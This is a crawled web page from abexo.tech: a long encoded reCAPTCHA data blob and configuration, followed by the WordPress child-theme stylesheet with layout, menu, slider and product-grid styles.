sMKYcMORw4Arw7DDvsK/w5XDkkQEacKuwqzDn2zDhsOcw7kewoRyw4vCnMOlw6/[base64]/HsOcw5REAsKVw7zCvl3CmHDDtsKYw4/[base64]/w7o8ccO5QsOxwo7CvcKeU3FHw6/CsXHDs8KCKsOGwqHCjyzCnQklacOPGwFRHcOGwqJBw6okw5HCuMOwKTklw6/ChzHDhcKiWj5gw5HDrT7CkcOzwpPDqBjCpSM5AG3DlStjMsK2w7zDkFfDmcK5GADDr0AQenZ2bsKMeDPCpMOXwphHwpYGw5kPIcKOwpnCtMKzworDpR/CjnsJf8KyYcOLTl3DkMKPOHsHe8KuAUV2NQjDpMOrw7XDsS7DmMKnw5Yqw6dFwqYKwq1mSFrCpcKCCMKwHMKnN8Kmb8O6wqZ/w6B0SRE7eWRvw5LDoEHDrEAAwoXCrcOTMRBDAVXDpcK7MFJiF8O5BgPChcK7LzxUwrBRwonCv8OyEVDCqxrClsK5w7DCgsK7ZBjCglbCsm7CtcOgPlDCkEEMKxbCrCkzw4rDosOJeCDDvRoEw7nCkMOCw4fCkMKgelJlfBkzB8KdwqZ6OcO6QW9cw78Cwp/Dk2/[base64]/CmcO0wqHCjRB/Eg/CmQwedsObwpIEKilhCnpKVT4Ub2TCrirDlsKvDTXDrifDqSHChyzDkhDDhRzCgTrDjsOuF8KdEkvDtcO3HUsDQgVdYjbChUgZcid7QsKDw5HDkMOvZ8O/YsOIK8KaeCoQWnBkwpfCpMOvIVpZw5PDvkDCs8Ouw4bDvW3Cv1sQwoNswpweA8KBwrLDmHAnwqrDnzrCnMKDGMO1w7U+HcKBWjFBK8Khw6M/[base64]/CpznCu8KCLcOjHBHDogk8wpXCmj3CtQEqScK6wrzDtSXClsOsP8KiXnYEecOCw74oQALCqDnDq1JOJcOKH8K9w4/DuBTDt8OHcjbDqi7Cmm42ZsKYw53CtS7CvDzCrnzDkEnDmEDCtAFsBhnCoMKmHMOuwojCmcOnUnocwqrDtMO0wqo2dA0TKMOVwqRvLcOewq9Bw6/[base64]/DvsKKw7R/wqliY0nCsMKmwqBGwqJHw75jHsOuD8K0w73ClcOBw6Y7LE/DqsOGw57CpybDtMKJw7vCr8Owwpg9DsOzSsKpXcOyXMKuwokFXcOKUyd4w4LDojUyw5pYw5/DrQDDkMOpUsORFQPCscOcw5LDqQcFwoYhD0MAw7JFT8K2BcOBw55wEABww59ZOAbChkJidsOAShA0aMK0w43CqgxqYsKlTMOZTcOmMAjDqUrChsO3wozCgcKvwo7DvcOgF8K4wqEcRcKsw7Mtwr/ChiUVwqlFw7zDkTXDiSUpR8KUJMOMXQFRwooYTMObHMKjWQN0Ll7DoxvDlGTDhhXDocOIM8OUwp/Dilx4wpEBT8KNSyfCp8OKwp58W1I+w7gYwptZZsOsw5Y0Fl/[base64]/[base64]/OsODOsOPEXAfBQ3CrBDCnsKbAG5tw6gpw7vDqk1naw/ClhpqVsOnLcO3w7HDj8OVwp/CiBTCizDDtg1ww6HCjhbCt8OUwq3DmwLDk8KVwplew59bw7sEw4wSDSXCvjvDs2Ahw7XCliZQJ8ObwqMYwrJ4DsOBw4zDgsOXZMKdworDpB/CuiDCkg7DtsKxNDcGwq9pW147wrrDslg0NCfCscKjP8KHPU/DlsO9QcOsD8K+b1jCoTDCmMOxT20EWMOWc8Kvwr/Dm3HDnUhAwrLDgsOSIMKjw7HCoATDp8OVw6vDhsKmDMOIwrLDlxxDw4p8DcKswpTDoj09Pi/DpCQQw6jCosK/IcK3w4LCjcONHcKAw4MsScOvaMOnD8KPOTEmwrVGw6x4wqgNw4TDvTVAw6t8aWzCrGoRwrjDg8OyNwo6YV9tBCTDpMOew67Dtx54wrQnLw0uBDp/w646CgF1NHkSV1rCtBMew7/Djw/DusKFw4PCvSF9KGBlw5PCgmXDucOXw4YSwqdjw6jDn8KXwq0qVx7CgcK7wqcNwqFDwqLCm8KZw4LDi09ILz52w5BiFHMkSS7DosKVwpB9V3VmXkgHwoHDi1XDpUzDlzLCug/DtcKuXB4Iw4XCoCFUw6DCrcOqJxnDp8OPXMKfwo1JRMKew41PJ0PDtjTDqyHDkn52w65nw5sqAsKkw7cZw4sDCDBww5DCgi3DqFo3w6dHeg7ClcKISQE/wqwge8OPSsOGwqHDt8KIdW05wpgTwo0sFMObw6oMI8Kzw69VdsKpwr0aZMOuwqwLAMOoK8OJHMKBM8O4bcOUEwTClsKXw4lpwpHDuxXCik7ChMKMwr4NXXESNX/Cu8O7wpvDsCTCgsKlMsKOFwM6aMK8wodQPsOxwr4GYsORw4Ycb8OAacO8wowLfsKcPcK3w6DCt2hrw74+fV/Do1PCtcKLwp7DjEg5Xy/Do8K7w50Qw4PDj8KKw73CoXHDrww3JFl9IMODwqp+R8OBw5vCqsK6T8KJKMKMw7UJwoDDiQbCi8KqcXU9JDXDs8KoD8OwwqnDusKpTw3CsxPDsH5sw7DCpsOhw4MVwp/CqGbDk17DmA9La0sSEcKydMOAGcOlwqVDwo0PJVfDkC0MwrB3LwDCvcOowoJ6fMKvwrQYYl1Lwp1Mw5AzTsOsayfDhnIrSsOiLDU9MMKKwrcUw73DosOSRi/DnCfDlBPCvsK4JgTCnMKsw4TDv2fCo8O3wrXDmS58wp/CrMO5OQJCwrw1w6QHGCjDv1JeHsObwr5BworDvAhbwp5aeMKSf8KKwqHCg8Kxwr7CvTEAwqFfwrnCrMOUwprCt0rDncOiGsKBwr/[base64]/CkWwmw5jCn8KQaMKGw69POcOmUQN3OExNwqJWwpdyAcOIA3DDtAQuCsOrwrbDl8KVw4AcARnDksKrQ1ZuGcKNwpLCi8KEw6nDq8OHwo3DvcO/w7vCvnRjScKRwrUqZwxQw6zDkzrDu8KEw6TCuMOTW8OSwrnCssK6wrHDiQB8wosQf8OKw7Z/wqxew5PCqMO/[base64]/CqMKjw69nwpJ2wrbCoTYdWcO8a296wobDocKVw6xRwpQGw6HDszNTWsKnC8KBNVo8UHlWLy4dRTvDsh/Coi3DvMKRwocIw4LDjcOZYjEWLBgAwqcsc8OLwpXDhsOCwqlpe8KCw5wUWMOrw5sbUsOuZ0rCn8KTcyDCmMOeGGUqNcOrw7tadChPAVrCicKualIJIBLCm08qw7/CqBRJwovCuhnDjAxOwpjDkMOFIjPCocOGUMKUw4ZSb8ONwrlYw6wcwoTCrMO6w5cjIibCgcOZJEZGwqvCqDlCA8OhKBXDj381XEzDmcKzNlzCscO8wp0MwpHCgMOfM8KnZn7DhcOgAy94BlJCesOgZiArw4pfG8KJw5/CiFc/[base64]/DrcKLEcKNw6/DvcOdwojDvwNLIsKdw5HCosODw70OTCIlbsKMw7PDnDFhw7J0w73DshdywqLDmj7CvcKkw6DDmsO3wpzCi8KIfsOhPMKlfMO/w7hOwotewrFHwrfCrcKAw5AQaMO1RTbCuzTCiT7DtcKfwrnClnTCu8OxfjR3XxHCsyzDv8OXIcK4XVfCjcKwI1BwXcOcW3/CssK7HsOAw6lNQ3Edw53DicKMwrnDmis/wobDtMKzD8K/[base64]/Dl3RnYW3DryPDgmTDkcKfwptRwo9YKFbDvzgYwpfCj8KZw6BgbMKfSyvDlQHDrMO+w4clUsOBw5RxXsOowqvCv8Ktw4HDocKwwoZaw7coV8KPwpgMwr/[base64]/CrMKyFyHCjiIjBcKoKcKDDQMMw7UPBMOIKcOLFMOcwp9Qw7tCAsO6wpceHi4pwoFlcMKCwr5kw5w3w77Cm05GA8OqwrNdw79KwrvDt8OuwqbCvMKpdcK3cUYZw61YOsOdw7jCrgjChcKkwp/[base64]/Dh8O+wrwxEsK8fMKwWHgQw7tXw5sEQkUDCMOJcR/DuT3CgMOcZCrChR/Du2U0E8OfwonCp8O/[base64]/DjMKNw5MowrNdwrzCjA11A8O/TCZ1w4nDqW/[base64]/[base64]/CsHTDl8Kfw5dmcGXDkFDDi8KewoE9wq7Cj2XDkQJewp7DoCbDhsOEJXt7E2PCnmTDvMOWw73DsMOuS2jCg0/DqMOeGsOuwprClDp2w68MZcKAdyMvaMO4w7p9wqnDoW4BcMOPXklQwoHDjMO/[base64]/CjxorAAw2e3bDtsKxwpHCvm9HesOtPcOuw6nCqMO/AsOww6oNK8OQwqsVwrVLw7PCjMK2DMKZwrXCnMKuCsOjw6/[base64]/[base64]/w6dCQcOkw6V3XlLCjUkaa8O2wqTCq8Oaw6jChF9/wpwkDRPDizfCukLDksOETi8Tw5jCj8Ohw7nDlsOCwrDDlcOlHBTCscKOw5/DryYKwrjCk1PDusOEQMKzwpfCpsK7fwzDkULChsKyFMOqwqHClWpkw5LCscO8w69bP8KIE2/Cn8KmSXtRw4HCijRta8OqwrNhTsK1w7JWwrgbw6YmwrM7VsKpw7rCnsKzwrnDn8KpDHDDsyLDsU7CmBllwq/Cu20KRcKIw6NISMKIPQUKLDARCsORwq7DosKJw6fCqcKAacOfUUEGLMKKRFMJwpvDrMO5w6/[base64]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[base64]/DogYmwqbDoQrDrAdkFWVqw5rDjCnCgsOXVTtuTsOlKFnCrcO5wrvCtS/DnMKRAFoVwrcVwpFrZXXCvRHDqcKQwrMIw6jCjzHDowd3w6HDkglaElc+woVzwqLDrsOpw5ovw5hZesOjdXhEBg9cY3zCtcKzw6Enwow1wqnDqMOCHsK7W8OILXTCo2/DiMOlTAA8TH1Rw6J0GGHDl8K/YMKxwqjDrGXCksKDw4bDrsK9wpLDqQ7Dl8K1FHDDg8KawrjDgMK1w7DDu8OTBw7DhFrDi8OIw5XCvcO8bcK3w5zDmGoVOB02VMOCYEs4PcKnF8O6IBUowpTCj8OyN8KWfkQ7w4PDr0wPwogTBcK3wo/CmHAqw5M6JcKHw4DCjcKTw7/CncKXBsKmUgNpCiXDlsOzw6BEwo1QFUUqw6XDsnjDocK+w4jDsMO5wqfCicO7wogAX8KyYQrCs2zDtMOqwppIN8KKD2nCtATDqsOSw67DlMKmQR/[base64]/w4NGw4cdw7vDtTNrTTRXNmTCnMKhw41ZVWURPMOXw6PDkTLDrMKhCEfDjQZ1MBFAwqTDsCo1wpQ4fWzCm8O5wpnCjBPCgBzDryQDw7TDusK4w5Qkwq5dY1DCuMO7w4vDi8OzX8ONXcOQwoxvwotqeyjCkcK3wo/CqXMkeyjDrcOEQ8KzwqBMwpjCiktLPMKIJsKrSBbCgEAgOX3DqH3DoMOnwpc7ScKpfMKBw5pkF8KuCsOPw4XCrVjCocO9w6QrScO3ZTw0OMOFw6LCpsO/[base64]/CicOeYMOlwpnDtw/DrlVrfcO7wrPDgsORI8KDw4BdwoYKEU7DtcKiP0Q/BjzCnAfDi8Kzw6vDn8OGw6/Cs8O3c8KIwqjDuhzDjA7Di3UxwqTDtcKDWcK6E8KJQ0IEwqYWwo8jex3Dn0pww5bCvHTCn2JTw4XCnwDDg0kEwr7Do2Aww48Qw7HDqR/Csjk3woDCm2R0LX5sI2rDiDl6JcOkSwbCisOgQ8OLwqp9EMOvwrvCo8Oew6bCuDjCnWoCNycIBXslw7rDhxlaSi7Com58wozDg8O+w6RATMOgwrHDmm4qRMKQTi/CjlXCm193wrPCmMKkFTpkw4DDrxHCtsOVbMOVw7tKw6Y3w6tedMOdBMO/[base64]/DnUR7UcO9MEJXUUjClHLDiXEcw7RkwoohOcK8wrhlwpUBwrN5RsOcU2gDQgHColTCtzs1QgE5WizDgMK6w5EGw7/DiMOMw51RwqfCrMKOPCpQwpnClwbCg2NuTMO3fcKowpvCh8OTw7bCscO6D3fDp8O5bV3Dvjt6R2txwrVTwqglw6fCqcKPwofCmMOSwq4vTmvDs21ZwqvCgsOgRClmwppdw6F2wqXCtsKmw5fDm8OITwwTwqxgwq1tdyzCmMO4w7ESwqdnwrpsax/Dt8K7LjEgWRLDq8KqOMOcw7PDrMKfaMOlw5QvMMKIwpo+woXDssKecmthwpkNw5Alwo8Yw5nCpcKVf8K2wpAgeADCpkgGw48UeBIFwrENw4rDq8O6wprDiMKiw7oVwrhVDRvDiMK/wpHDqkDDi8OkcsKgw47Ct8KPe8KuOsOreirDksKtZU/Dm8OrNMOqc0PCj8ODbcOkw7hmXcKZw5/CqFtNwpsCPB1NwpbDjnPDs8OGw67DgMKLHFx6wqXDqMKYwozCvj/Dpyd4wq0uU8OHKMKPw5TCs8Kkw6fDlWXCtsK9LcKQfMOVwrnDkk8ZSl5zBsKTUsKAK8KXwovCusKPw7dRw6hBw4fCtzNcwozCsFbClmLCtGTDpTg9w4vCncK/[base64]/wpHDicK4w7bDu3wrBsO3wr5cwprDq0cyw7LDlD/CssKWwo4lworDmAfDqiA7w5hyE8Kyw7DClG/DkcKqwqnDl8KDw7UXEsObwoggJsKeUMK1FcOUwqDDsA9Fw6FQOWAlFkMUTizDvsKkLwLDt8OVZ8OswqPCkh3Di8KGTR8hNMOfTyM3e8OLNxPDuh0aLsKFw5zDqMKFDAzDukXDtcOYwo7DnMKQfsKrw6vCuw/[base64]/woDCi3XDisOQw6TCikF7DHvChQTDjMO0w6Evw5zDsnd/wojCuVMvw5bDrXIcC8OFS8O0KMK0wrh1w5HCo8OaDHfClA7DnxfCgB/DlkLDhkbDoQfCtMKYOsKnEMKhM8KbcEnCk0NnwrHCuWktIEARKBnCk2PCsgTCjsKSSB5RwrpzwrxWw5nDocO5Umo+w4nCiMKiwpTDm8KMwozDs8O8Rl7CnTkXCcKWwpPCtkYRwrtUanPCswJqw6PCosKbZAjCrsKSZMOQw7/DuB0XFcOgwoDCvDZmc8OOw5YqwppWw7LDtznCtDUxIsKCw4AkwrJlw6A+OcKwY2nDvMOtwocnQ8KufMK9J1nCqcK7IRkBw5E+w4/Cs8KhWCzDjcKXTcOtRcKGRsOoEMKdb8Oawo/CtVdEwplWeMO2OsKVw69Awpd8UMOlSsKMUMOdCMKew4AJI3HCtnnDvcONwqnDq8KvQcKWw6HDp8Knw7t3NcKVJMOkw6ECwqt/w6p2wrNmwoDDhsOnwoLDmwF8GsK3OcKKwplUwrHCqMKmw4omVDtZw6XDh0J+OV/DnzgUNMKuw50TwqnDmRpvwqnDgxHDt8OZw4nDkcKWw5PDo8K9wpZTH8KWMS/DtcOXQMKIJsKKwrwnwpPDvHxxw7XCkmVtwpzDqG84Iz7DqBPChcK3wo7Dk8Krw5VKGg9qw4/CrcOgYsKdw4IZwpvCqMOdwqTCr8KTCcKlw6jCukN+w44CAlAaw6x2BsOcV2kOw5gpwqjDq0Usw7rCmsKoQxc/YSnDvQfCrsO7w7rCv8KswqJLLURuwo7DoQPCo8KERHlewqLCm8Oxw59BMlAKw7HCmkDCm8Kcw45zXMOpGsKYwojDoWvDkMKcwqx2wqwSH8Odw5cUfsK3w5rCvsK7wpDCvxrDlcKHw5l7wq5Iw55eVMOGw4xewrbCmgBeP13DmMO0w4Y+fxUZw5/[base64]/CtsO6wpzDp3YhNcODw7Imw6cNwr0LYF5nfhJcw6/CqB0WK8Kkwqlfwq8iwrHCpMKqw7fCpDcXwqEIwoYfPlUxwoVgwps+wojDngg3w5nDt8O+w6ZiL8KWR8O8wqBPwrvClxLDtcOzw5HDpcK8w6oUYcO/[base64]/[base64]/DgTdJBGjCmwVhCcKGcWHCglnDrE7CvcKyfsKaw4rCgsOSAcOEdkHCjsOtwrpjw7c3ZsOjwqfCvDvCssKvaQ9Iw5EmwrLCnz/DnSjCvwI4wrxMCTTCo8O4wrHDqcKeV8OQw6LCtj3DjhFyfFnCvxQxcHVdwp/[base64]/DhUwIQcOvw43DrsOUw7xmVMKSGsOSasKEw4DCnwNCCcO+w5TDrnPCjMOWXAAewrnDiTofGsOIYG/DrMK2woEew5FTwr3DmUJ+w4TDhcK0w4rDgjIxwprCkcOdW1Vawq/Do8KSUMKEwp4KTE19w70Nwr7DkyoywonChR1iSjzDqQvCoTjDjcKpKcOxwoUcJyjChzvDuBvCijHDvVUewoR0wr1tw7XCjyLCkB/ClsO/JVLCpm3DkcKULMKdJCt/FUbDp0w0wofClMKnw7/[base64]/DpcOGIcOGdcK6XgAFwpUrwoPDgcOwwqhEOsKSwosMXcKdwowDw6M4fWwHw57Dk8OJwpXCnsO7Z8Krw5cUwrnCvsOwwrY8wpEawrDCt3Eda0fDlcKbRMKjw7RARsObX8KEfQLDucOmLGkCw4HCisO8a8KgTTnDkU/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abexo.tech:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22anWQTNljyV9P9ffQF/XyQpgQFDHHq7jKGxotWrF0wHw\\u003d\x22,1,0,null,1,1769316175937,0,0,[175,59,147],null,[195],\x22RC-ZxqtOsQaipUiWw\x22,null,null,null,null,null,\x220dAFcWeA5Uum0MkivhxMkWuYeMaka87LXQe4axSAvVi0folhj3fJj8IeRuVgRT4r1FC8kf2agaU8Odi7Xmq2qhrLaXBK95G7Xdlw\x22,1769398975912]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.abexo.tech/wp-content/themes/responsive-child/style.css?ver=0.1
body_size: 7052
content:
/*
Theme Name: Responsive Child
Description: Child Theme del tema Responsive
Author: Luna
Author URI: https://www.lunapartner.it/
Template: responsive
Version: 0.1
*/

@import url("../responsive/core/css/style.css");


@font-face {
	font-family: 'AvenirLTStd';
	src: url('fonts/AvenirLTStd-Light.eot');
	src: local('☺'), url('fonts/AvenirLTStd-Light.woff') format('woff'), url('fonts/AvenirLTStd-Light.ttf') format('truetype'), url('fonts/AvenirLTStd-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*GENERAL*/
body {
	font-family: 'AvenirLTStd', sans-serif;
	font-weight: 100;
	color: #000;
	font-size:16px;
}
p {
	color: #000;
	font-weight: 400;
	/* text-align:justify;  */
	font-size:16px;
	line-height:25px;
}
ul {
	padding-left:18px;
}
ul li {
	font-size:16px;
	font-weight: 400;
	line-height:22px;
	margin-bottom:15px;
	/* list-style:none; */
	/* list-style-image:url("img/arrow_list.png"); */
	padding-left: 15px;
}
#container {
    margin: 0 auto;
    max-width: 1200px; /*METTERE 100% PER FULL-WIDTH*/
    padding: 0px;
}
.home #container {
    max-width: 100%; /*METTERE 100% PER FULL-WIDTH*/
}
#header_section {
    text-align: center;
    max-width: 100%; /*METTERE 100% PER FULL-WIDTH*/
    margin: 0 auto;
    position: fixed;
    z-index: 999;
    background: #fff;
    width: 100%;
		border-bottom: 1px solid #eee;
}
#header {
    /* display: inline-block; */
    /* width: 100%; */
    /* max-width: 100%; */
    padding: 0 25px;
		position: relative;
}
#logo {
	float: none;
	margin: 12px auto;
	/* text-align: left; */
}
#logo img {
	width:220px;
}
#header .nav_left,
#header .nav_right,
#header #content-outer {
	/* float: left; */
    max-width: 100%;
    display: block;
    width: auto;
}
body.home #wrapper {
	padding: 0;
}
body.full-width-layout #content-outer, body.default-layout #content-outer, body.full-width-no-box #content-outer {
    margin: 0 auto;
    max-width: 100%;
}
#wrapper {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	background-color: #ffffff;
	border: 0;
	max-width: 1200px;
	border-radius: 0;
	margin-top: 40px;
}
.home #wrapper {
	max-width: 100%;
	margin-top: 0;
}
.home #content-full {
    margin-top: 75px;
    margin-bottom: 20px;
}
#content-full {
    margin-top: 75px;
    margin-bottom: 20px;
}
#content {
    margin-bottom: 0;
		margin-top: 75px;
}
h1.entry-title.post-title {
	display:none;
}
.breadcrumb-list {
	display:none;
}

.boxed.vc_row.vc_row-fluid {
	max-width: 1200px;
	margin: 0 auto;
}

.post-meta,
.post-edit  {
	display:none;
}
:focus {
    outline: 0;
}
.vc_row.vc_row-fluid {
	margin:0 auto;
}
.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding:0;
}


.desktop {
}
.mobile {
	display:none;
}


.title_section {
	text-align:center;
}
.title_section h2 {
	font-size: 40px;
	font-weight:600;
	/* text-transform:uppercase; */
	/* font-family: 'Butler_Regular'; */
	/* letter-spacing: 3px; */
}
.title_section hr {
		background: #dd2128;
    max-width: 50px;
    margin: 25px auto;
    height: 2px;
}
.title_section p {
	max-width:800px;
	margin:30px auto;
}

.vc_btn3-container.btn_generic a.vc_general {
	border: 1px solid #666;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
  font-size: 14px;
}



/*TOP BAR*/
#top-widget {
    width: auto;
    float: right;
	text-align: center;
	/* background:#f6f4f4; */
	margin-top: 25px;
}
#top-widget p {
	color:#000;
	font-size: 14px;
	margin:0;
	line-height: 80px;
}
#top-widget p i {
    color:#000;
	font-weight:100;
	margin-left:40px;
    margin-right: 8px;
}
#top-widget p i:first-child {
	margin-left:0px;
}
#top-widget .btn_contatti {
    background: #c42821;
    padding: 12px 30px;
    text-transform: uppercase;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
}


/*MENU*/
.main-nav,
.menu,
.menu a:hover {
    background: transparent;
}
.main-nav {
	float:left;
	margin-top: -45px;
}
.menu a {
	color:#000;
	/* text-transform:uppercase; */
	text-shadow:none;
	font-size:16px;
	font-weight:400;
	height: auto;
	line-height: normal;
	border:0;
  padding: 0 25px;
}
.menu li li a {
	text-align: left;
}

.menu a:hover {
	color: #000;
	font-weight: 500;
}
ul.menu > li:hover {
	background-color: transparent;
	color: #000;
}
.menu .current_page_item a,
.menu .current-menu-item a {
	background-color: transparent;
	color: #000;
	font-weight: 500;
}
.menu-item a img {
    margin-top: -6px;
}
.menu-item a img.wpml-ls-flag {
    margin-top: 3px;
}

.menu li.wpml-ls-item a {
    padding: 0 6px;
}

.wpml-ls-item.menu-item-has-children::after {
    top: 0;
    right: -5px;
		color: #000;
    font-size: 12px;
}


.menu li.logout a:before {
		content: "\f08b";
		font: normal normal normal 14px/1 FontAwesome;
		padding-right: 5px;
}


/*TOP MENU*/
.top-menu {
		position: absolute;
	  top: 15px;
		right: 25px;
}
.top-menu li a {
	  font-size: 16px;
	  font-weight: 400;
}
.menu.top-menu ul {
    min-width: 100%;
}



/*MENU SERVIZI*/
.sub-nav {
	background:#f1f1f1;
}
.sub-header-menu {
    background-color: transparent;
	display: inline-block;
}
.sub-header-menu a {
	height:auto;
	margin-top: 6px;
}
.sub-header-menu a img {
    width: 80px;
	margin: 10px 0;
}

/*SLIDER*/
.slider .wpb_text_column.wpb_content_element {
		margin-bottom:0;
}
.slider .metaslider .caption {
    max-width: 100%;
    margin: 0 auto;
    background: transparent;
}
.slider .metaslider .caption-wrap {
    bottom: 25%;
    background: transparent;
    opacity: 1;
    max-width: 100%;
		color:#fff;
		text-align:center;
}
.slider .metaslider .caption h2 {
    font-weight: 900;
    line-height: 55px;
    font-size: 40px;
    text-align: center;
		text-transform: uppercase;
    margin: 30px 0;
}
.slider .metaslider .caption a {
    color: white;
		margin-top: 80px;
		display: block;
}
.slider .metaslider .caption a i {
    display: block;
    margin-top: 8px;
}


.slider .metaslider .caption h3 {
    font-weight: 400;
    line-height: 40px;
    font-size: 25px;
		text-align:center;
}
.slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 40px 40px;
}
.slider.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
	padding:0;
}

.slider .claim .metaslider .caption-wrap {
    bottom: 30%;
}
.slider .claim .metaslider .caption h2 {
    font-weight: 600;
    line-height: 48px;
    font-size: 42px;
	text-align:center;
}
.slider .flex-direction-nav .flex-next {
    right: 0;
}
.slider .flex-direction-nav .flex-prev {
    left: 0;
}



/*PRODOTTI*/
.woocommerce ul.products li.product {
		margin: 0 7.4% 80px 0;
		width: 19%;
		border: 2px solid #eee;
		box-shadow: 0 0 25px #eee;
		text-align: center;
		min-height: 310px;
}
.woocommerce ul.products li.product.last {
		margin-right: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-category__title,
